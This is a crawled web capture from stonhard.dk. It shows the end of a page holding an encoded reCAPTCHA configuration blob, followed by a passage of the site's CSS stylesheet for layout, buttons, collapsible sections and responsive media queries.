7rCozhdwqBZwqLCvyHCpcKCw4vDm8Ohe8OrwqxaCRVSw6jDjMOrw48Ewo/Cq8KZLHfDuQrCsxXCncK/X8Kew7h3w5wHwqZdwpxYw51OwqjCpMKJY8O9wrvDusKWccKpccO0OcK4C8OZw4DDlFc2w75twr8awrDCkV/DqUzDhgLDrHHChV3ChAdbZFIrw4fCqxXDlsO1Kj8cLVzDisKnRX7DijrDnDDDqsK+w6LDj8K7ck3Dmxcpwo09w6dOwqw/[base64]/wpzCk8Ojw717w4TDgMK2wocywprDoWfChjVEwrkIwpAJw7rDl3dBXcKww6bDlsO3Zk0ATMKmwqhJw4LChFMCwpbDoMOxwrbCvsK9wq3Cn8KVM8O4wpJZwqV7woBNw7PCuD0Hw4/[base64]/DuFfCtcKnwqXDksKRwrTDiCHCicKGe37DoMK7wp3DgMK/w77Dp8OaNCfCs37DlsOowpLClMOxY8KMw4fDqW5QIgE2RsOobW97F8KyN8KzEn1ZwrfCgcObXMK2cUU8wpzDsR1VwpxBNMKuwofDuHUjwrx5F8Orw4XDusObw6jCusOMB8KGfUUXLS/[base64]/[base64]/w4TCv2tYw75+wqXCsmYcEBd5w5XCvj/Dnnc5bCcecCogw6HDqUkgKjJnK8KtwrkowrrCrsO1QsOkwpx3O8KsCcKJclxVw6TDoRDDkcKEwpjCgynDu1LDpCgWZjoIdjIxS8KSw6Bwwrd2ICITw5jDuTFbw7/ChT9MwqAgf23DjxhWw6XCs8KJwqxaPybDiUfDrcKISMKMwrbDmkgHEsKAw6fDosKPJUYlwrPClsOAVsO6woDDlD3Ds1A0XcKQwrrDkMONR8Kbwp0Iw6IuEHvChMKBEzs/ATDCgwfDkMKkw7LCrcK8w6LCv8OANsKYwqfDlgvDgyjDp0IGwrTDg8KIbsKcXsKpM0IBwr0Yw64KUzrDn0xWwpvCunbClh1UwqLDskHDvxxrwr3DqlVcwq8Jw6zDjU3CkGESw7LCoEhVTVhXd3zDsh8qScO9Sh/DusOQWcOIw4EjMcKYw5fCvsOGw5zDhw3Dm1B8NGYUN28Mw6fDuwhCdxDDv1R7wq7DlsOWwrRtK8ONwrzDmGADOcKcHx/[base64]/DvTrDoG7CgMONwoxDHR/CrDYawoxmw6JSw5dkDMOSKSFSw7rDhsKkw6bCrGbCphjCuyPCqT/CvTxdAcOGD3sVIsKkwoLDjjEnw4/CqBPDt8KjdMK8JUfDm8Orwr/Cky3ClD0Cw7nDiBtUflhvwr5WEcOTRsKEw7TCuk7ChnLCuMK9fMOhNz5NE0EMwr/[base64]/DMKjw4pwIyvCh2wBwpM4cwYnwr0Gw5PDkcOKwqHDosKPw7slwr5fN1/DoMOSwqzDiHrChsOTQcKIw7nCtcKLTcOTPsK2SwzDlcKqVnjDu8KgFMKfRn/Cr8O2S8KYw5VJecKvw7jCj1VRwrA2Qh0Bw5rDhGXDj8OLwp3Dm8KLNyN1w7TDsMOrw4jCvnfCmDBcwrlREcOicMOwwrTClMKYwpTCqkfCtsOCUMK8A8Kqw7HDjW5aRG5OdsKQXcKXBcKUwofCjMOlw4EYw6hlw67Cl1YkwpXCjBjDunrCg2PCs2o/w7vDhsKnF8Khwqp0QwgjwqfCqMO7CFLCnXZ6woMEw4x0McKRfHEuSsOpBWHDigF8wrEDwr7DjsOcW8KgFcOgwo1mw6zCkMKbZMKVU8KpS8KgP144wr7Cn8KFDSvCl0DDhsKHfAMbTGRHMAXDm8KgIcOrw7UJC8K1w44bPFLCkH7Cq3TDniPCkcOgfU/CoMObH8KDw4N+S8K2AhDCtsKOPQQ6WcKBGi50w4FNWcKfeQbDl8O3w7fCqR1oQ8K0UxNjwqsbw7fCksKCC8KgAMO0w6ddwpnDkcKbw6XDnkYbAMOTwqdHwr/Dmlwkw5jDkxTCn8KtwrsXwovDsBjDtyZBw5hrT8Kqw5PCnEzDjcK8wpnDtsOEw5YlCsOcw5dlOcKkdsKHZcKXwq/DlyNlw6N0QEMnJ2g4UxHDsMK7CSTDpsOtIMOHw4HCnjvDiMKQLRojLMK7HCcSZcO+Hg3Cig8dO8Kaw6nClcK+b3TDoj7Co8OqwqrDmcO0TMKKwpnDuTLClsO8wr5VwoMJTivDmApGwo13w4QdAm54w6fCl8OvNcOsbHjDohEjwo/[base64]/DksO6HkHDqTLDvTDCn0LDkF7DsDrCpy/CkMO7A8KAEsKeBsOEfGXCmzthwo3ChnAkZh46DBzCkFDCkibDssKIQnMxwrEtwq0Aw6nDmMOKJ0k8w6rDuMKLwqTDm8K9wovDv8OBLlDDjDc8IsK3wrPCsRoDwp8CbXvCsn5yw4HCkcKLOgjCpcKlOMOmw7HDnyw7IMOuwq7CoQZkNsOxw4oFw5Fjw4/DnSzDhxsuV8O1wr49w4kow7Mha8OqUinDgcK3w7E5e8KGPcKmOF7DscKxFTonw4szw7fCicKNfgbCg8OWB8OJPsK/J8OZfsK7OsOvwrbCii17wotjdcOcbcK5w71xwotQcMOfb8KjXcOfFsKGwqUJInfCunnDn8OjwrvDhMOWZ8Ojw5XDrcKDw6JTdsK1CsOLw708wp1Tw7EFwrE6wrDCscOxw5PCgxhZX8KNeMO8w58dw5HCrsKUw7xGfwFBw7HDlRhzAybCp2UBTcK/w6U9wojCohVuwqnCvCTDj8OPwoTDocKUw4jCpsK2w5dBYMKbMifCkcOMGsKxYMKDwqA0w6vDnmg5wpnDjntQw7zDinZccQ/DlhfCtsKPwr/[base64]/DvcKyw51Qw6lowrd3XMOtw61swpXCsjNlJnrDpcKDw5AIbmY6w7XDvE/[base64]/ClcKRw7phC8KjZ15Awp/CjMKOG8KlRncwYMOIw7xUe8KyWMObw7QGBywLR8O3DMKJwoh+FsOrCcOMw7FWwoTDpxfDtMKaw4nCjnjDlMOOD0bChcK3E8K3KcOAw5TDmSFDKsKywr/DiMKPCcO1wpwKw4fCnDcDw4IFTcKdwpbCjsOUYsOAYGjCjzwhSS81fzfCv0fCrMKRcAk/w6LDt2tqw6bDrsKOwqjCucOwDG7ClyvDtQXCr2JVZsO0Kgx/wqPCksOfBcO6G2IVcMKiw7xLw63DhcOBb8KLdlPDoAzCoMKJFMO9AsKZw70bw4XCjD8GecKUw6A5w51ow5lbw40Pw7JVwr3CvsKge0jCkA5yY3jCl0HCtEE/UyNZwos1w6zCj8OBwpgSCcK6clAlY8OXFsKpCMK/woR/woxER8OGMB1uwofDicO6wp/DvGhPVX/[base64]/Di8OAw6/DsMOYbyPDl8K/K8OwNsKkCHzDnTvDvcOjw4TDr8Kvw4Rnw73DpcOTw7/CmcORd1BTOsOtwqpbw43Cm1x6Y0TDq1dNU8K9w5/DvsO+wo9rUsKGZcOFbsKWwrvCkwYfd8O/w6bDvF/Cg8OgQDklw73DrxdwAsOsYGLClMK9w5g9wq1KwofDjRRNw7PDt8O2w7vDsm52wrrDpsOkK1BpwpbCuMK3cMKUwoFXYhFcw5UpwrTDiU8\\u003d\x22],null,[\x22conf\x22,null,\x226Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stonhard.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mqe96QBzZ2S9Hqn8Cgna5OLN8H3Ob05NUNewhvr5rmM\\u003d\x22,1,0,null,1,1768892981547,0,0,[26,243],null,[244,197,33,141],\x22RC-ur19KQk_9LTAUA\x22,null,null,null,null,null,\x220dAFcWeA4HF6AybeO6PjgOBiPoqI1zW9rlzZOwjTTiuwpTKuE7J1q8bVkKfM1gVsJ65zJkwN-tT21ajXniJZvGJXIbUxdXSyRKxg\x22,1768975781605]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stonhard.dk/css/style.css
body_size: 92412
content:
@charset "UTF-8";


.installgdpr p {
		color: black !important;
	}

.chevron {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(180deg);
  transition: transform 1000ms;
}

.chevronInvert {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(0deg);
  transition: transform 1000ms;
}
.collapsible-header.expanded .chevron {
  transform: rotate(0deg);
}

	.centertitlefixchevron {
    font-size: 1.3rem;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    margin: auto;
    position: absolute;
    top: 15px;
    left: 0;
    bottom: 0;
    right: 0;
}
	
	.collapsible-header.chevronnew{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
}

.chevronnew.cheaters{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
    border-bottom: 1px solid #D9D9D9;
}
	
	@media (max-width:600px){
		.collapsible-header.chevronnew{
    padding: 2.5rem;
}
	}


.installForm {
	background-size: cover;
	background-repeat:
	no-repeat;height: auto;
	}
	

	.titleinstall2 {
    font-size: 45px;
    position: absolute;
    color: #000;
    text-transform: uppercase;
    font-weight: normal;
    text-align: center;
    font-family: 'PT Sans Narrow', sans-serif;
}
	
	section.part3 {
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    min-height: 700px;
    background-position: center top;
}
	
	
	@media (max-width:900px){
		.titleinstall2 {
    font-size: 2.1rem;
	}
		
		section.part3 {
    min-height: 300px;
}
	}
	
	@media (max-width:600px){
	}

		
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 20px;
	margin-top: 15px;
}
	
	button3new {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: 200px;
    display: inline-block;
}
	
	label2 {
    font-size: 1rem;
    color: #000;
}
	input.carform {
    height: 2.5rem !important;
    background-color: #ffffffff !important;
	border-bottom: 1px solid #9e9e9e !important;
    font-size: 1rem !important;
    margin: 0 0 5px 0 !important;
}
	
	[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute;
    opacity: 100;
    pointer-events: none;
}

  input.largercheck {
        transform : scale(1.5);
      }

label.label22 {
	font-size: 1rem;
	color: #000;
	text-transform: uppercase;
	padding-right: 35px;
	margin-left: 30px;
	padding-left: 0px;
}

#titleInstall p {
	font-size: 45px;
	position: absolute;
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	text-align: center;
	font-family: 'PT Sans Narrow', sans-serif;
}

#checkboxesInstaller label {
	font-size: 1rem;
	color: #000;
	
	padding-right: 35px;
	
}


#csCheckboxesInstaller label {
    color: #000;
}

#boCheckboxesInstaller label {
    color: #000;
}

#insCheckboxesInstaller label {
    color: #000;
}


#checkboxesInstaller input {
	transform: scale(1.5);
	margin: 3px;
}
	
	@media (max-width:900px){
		
	}
	
	@media (max-width:600px){
	}



	img.careerphotos {
    width: 100%;
}

	.blubandtext{
		color:#fff;
		display:inline-block;
	}
	
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
	padding: 10px 0px;
	color:#fff;
		
}

.fontlistContact {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    padding: 10px 0px;
    color: #000;
}


	.moveinstall{
	position: absolute;
	bottom: 25px;
    left: 40px;
	width: 100%;
	z-index: 99;
	}
	
.install {
    font-size: 45px;
    color: #000;
	text-align:left;
    text-transform: uppercase;
    font-weight: normal;
    font-family: 'PT Sans Narrow', sans-serif;
	display: inline-block;
}
	.bluband {
    background-color: #003e57;
    margin-bottom: 15px;
	    padding: 15px;
}
	
	#headerPopup{
  width:75%;
  margin:0 auto;
}

#headerPopup iframe{
  width:100%;
  margin:0 auto;
}
	
	.careerbuttonimage {
        min-width: 190px;
    margin-bottom: 0px;
    display: inline-block;
    margin-left: 15px;
	vertical-align: top;
}
	
@media (max-width:1090px){
	.install {
    font-size: 40px;
}
	}
	
	
	@media (max-width:900px){
			.moveinstall {
    left: 0px;
	bottom:0px;
    width: 100%;
	position:relative;
}	
		
		.install {
    font-size: 40px;
	text-align:center;
	display: block;
	}
		
	.careerbuttonimage {
    width: 100%;
    margin-left: 0px;
    margin-bottom: 15px;
}
		
		img.careerphotos {
    width: 100%;
	min-height:250px;
}
		
		
	}
	
	@media (max-width:600px){
		
	
	}


.additionalLink {
	font-size: 16px;
	width:200px;
	max-width:200px;
	height:240px;
	max-height:240px;
	margin-top:40px; 
}

button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: auto;
	display:inline-block;
}

.boxedLinks{
	border: 1px solid #DEDADA;
}

.desktop2{
	display:block;
}
		
.leftspacer{
	padding-left:20px;
}

@media (max-width:992px){

	.desktop2{
		display:block;
	}
}
		
@media (max-width:600px){
	.desktop2{
		display:none;
	}
	.leftspacer{
		padding-left:0px;
	}
		
}

.pageAnchor {
	
	}

.pageAnchor:target {
	padding-top: 138px;
}
	

.systemSelector {
	color: #0099D8;
}

.systemSelector:hover {
	cursor:pointer;
}

.systemSelected {
	background-color: #0099D8;
}

.systemSelected a {
	color: #fff !important;
}

.sidefont {
	line-height: 110%;
	font-size: 20px;
	font-weight: 400;
}

.sidefont2 {
	font-size: 18px;
	font-weight: 600;
}

.centertitlefix {
	font-size: 1.3rem;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}

img.newphoto {
	width: 100%;
}


button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
	background-color: #0099D8;
	color: #fff !important;
	border: 0px;
	font-size: 1em;
	text-transform: none;
	padding: 9px 20px 9px 20px;
	border-radius: 2px;
	margin-top: 10px;
	text-decoration: none !important;
	min-width: auto;
	display: inline-block;
}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
	-webkit-box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
	box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
}

.collapsible {
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin: 0.5rem 0 1rem 0;
}

.collapsible-body {
	display: none;
	box-sizing: border-box;
	padding: 2rem;
	border-bottom: 1px solid #D9D9D9
}

.collapsible-header {
	font-weight: 600 !important;
	display: flex;
	cursor: pointer;
	-webkit-tap-highlight-color: transparent;
	line-height: 1.5;
	padding: 1rem;
	background-color: #fff;
}

.blackfont {
	color: #000 !important;
	display: inline;
}

.nopad {
	padding: 0px !important;
	margin: 0px !important;
}

#case-studies .filter .dd {
	min-width: 250px;
	width: 50% !important;
}


.prod_bottom {
	clear: both;
}

div#ddlCases_msdd {
	margin-bottom: 30px;
}

.righty {
	float: right !important;
}

.relatedspace {
	padding-bottom: 80px;
}

.relatedspace2 {
	padding-bottom: 40px;
}

.borderblog {
	border: 1px solid #DEDADA;
	overflow: hidden;
	align-items: center;
	padding: 0px 0px 0px 0px;
	margin: 5px;
}

.matchmargins2 {
	width: 100%;
	margin-top: 40px;
}

.bluete {
	font-size: 1.5rem;
	color: #0099D8;
	text-transform: uppercase;
	font-weight: normal;
}

.col.s12.m8.l8.stonkleen {
	padding-left: 35px;
}

.col.s12.m8.l8.stonkleen2 {
	padding-right: 35px;
}

.col.s12.m4.l4.stonkleen {
	padding-left: 35px;
}

.col.s12.m4.l.stonkleen2 {
	padding-right: 35px;
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-feature-settings: 'liga';
	-webkit-font-smoothing: antialiased;
}

.material-icons {
	font-size: 60px !important;
	color: #0099D8;
}

.centerimg {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 50%;
	padding-bottom: 10px;
}

.desktop {
	display: block;
}

.mobile {
	display: none;
}

@media (max-width:992px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}
}

@media (max-width:600px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}

	.col.s12.m8.l8.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m8.l8.stonkleen2 {
		padding-right: 0px;
	}

	.col.s12.m4.l4.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m4.l4.stonkleen2 {
		padding-right: 0px;
	}
}

.cropped1 {
    width: 100%;
    height: 260px;
    overflow: hidden;
    object-fit: cover;
}
			
.text-block {
    position: absolute;
    bottom: 0px;
    right: 0px;
    height: 100%;
    background-color: rgb(22, 42, 84, .8);
    color: white;
    padding-left: 20px;
    padding-right: 20px;
		padding-top:20px;
    width: 70%;
}
			
.titlevisual {
    font-size: 45px;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
	text-align:center;
	font-family: 'PT Sans Narrow', sans-serif;
}
			
						
.textvisual {
    font-size: 1.3rem;
    color: #fff;
    font-weight: normal;
	text-align:center;
}
			
			
			
@media screen and (max-width: 900px) {
	
	.textvisual {
		font-size: 1rem;
		color: #fff;
		font-weight: normal;
		text-align:center;
	}
		
	.titlevisual {
		font-size: 2.1rem;
		color: #fff;
		text-transform: uppercase;
		font-weight: normal;
		text-align:center;
		font-family: 'PT Sans Narrow', sans-serif;
	}
	
	.text-block {
		position: absolute;
		bottom: 0px;
		right: 0px;
		height: 70%;
		background-color: rgb(22, 42, 84, .8);
		color: white;
		padding-left: 20px;
		padding-right: 20px;
		width: 100%;
	}
}

.marketModalThumbnail{		
	height: 150px;
	margin-top: 15px;
	margin-left: 75px;
}

.marketModalThumbnail:hover {		
	cursor: pointer;
}

.sticky .headnav ul {
    /* margin-top: 0px; */
    /* transition-property: margin; */
    /* transition-duration: 0.3s; */
}

/*.sticky #logo {
    opacity: 0;
    transition-property: all;
    transition-duration: 0.8s;
    margin-top: -300px;
}

.sticky #logoAdjustment {
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.8s;
}*/

#logoAdjustment {
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.8s;
    float:left;
    width:200px;
    position:absolute;
    left:0px;
    display:none;
}

/* CSS Document */

.centertitlefix{
	font-size:1.3rem;
	text-align: center;
	font-weight:  bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}


.slick-prev:before, .slick-next:before {display:none;}

.slick-prev, .slick-next {
    padding:30px 20px 30px 20px !important;
    background-repeat: no-repeat !important;
    background-position:center !important;
    background-size:100% !important;
    top:40% !important;
    }

    .slick-prev {

    background-image: url(/media/5559/previous.png) !important;
    }

    .slick-next {
        background-image: url(/media/5560/next.png) !important;
        
    }

.testHeadline.center {
    padding: 20px;
}

#testimonials {
    padding-bottom: 20px;
}

.testText {
	font-size: 14px;
  display: flex !important;
  justify-content: center;
  align-items: center; 
	}

.personName {
    font-weight: bold;
    font-size: 16px;
	
}

.slick-slide {
  margin: 0 5px !important;
}


.slick-list {
  margin: 0 -5px !important;
}

.format {
    background-color: #E6E6E6;
    height: 300px !important;
}

.format span {
	padding: 10px;
	display: block;
	}

#testimonials img {
    width: 6%;
    margin: 0 auto;
}

#testimonials div {
    text-align: center;
	font-size: 14px;
}

.testVertAlign {
	
  display: flex !important;
  justify-content: center;
  align-items: center;
	}



.thePopUpBox h1 {font-size:2.5em !important;}

.thePopUpBox h2 {font-size: 1.8em !important;}

.leftColumn .slick-list {
    float: left;
    z-index: 1;
}


.constFixie img {
	width: 100%;
	}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}


.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

input#chkOptInEmail {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}


section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:400px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

section.module.parallax-large {
	height:400px;
}


/* ===================================================================
  100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */

plaxSecImgText
{
  padding: 30px;
  height :300px; 
}


section.module.parallax span {
color: rgba(255, 255, 255, 0.8);
width:50%;
font-size: 45px;
padding-right:150px;
float:right;
line-height: 50px; 
margin-top : 5%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
word-wrap: break-word;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}



@media (min-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
